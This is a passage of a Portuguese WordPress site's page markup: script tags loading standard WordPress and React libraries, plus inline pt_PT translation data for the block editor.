<script src="https://ciling.pt/wp-content/plugins/b-testimonial/assets/js/carousel.min.js?ver=1.2.4" id="bplugins-owl-carousel-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://ciling.pt/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ciling.pt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6345753064" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ciling.pt/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j \\d\\e F, Y","LLL":"j F, Y G:i","LLLL":null}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"G:i","date":"j \\d\\e F, Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Close border color":["Fechar op\u00e7\u00f5es de cor da borda"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color: %s":["Cor: %s"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker.":["Selector de cor personalizada."],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Border color":["Cor da borda"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://ciling.pt/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"block label\u0004%1$s (%2$s)":["%1$s (%2$s)"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Upload or drag a video file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de v\u00eddeo, ou escolha um da sua biblioteca."],"Upload or drag an image file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de imagem, ou escolha um da sua biblioteca."],"Upload or drag an audio file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de \u00e1udio, ou escolha um da sua biblioteca."],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Only one image can be used as a background image.":["Apenas pode usar uma imagem como imagem de fundo."],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"verb\u0004Grid":["Grelha"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s 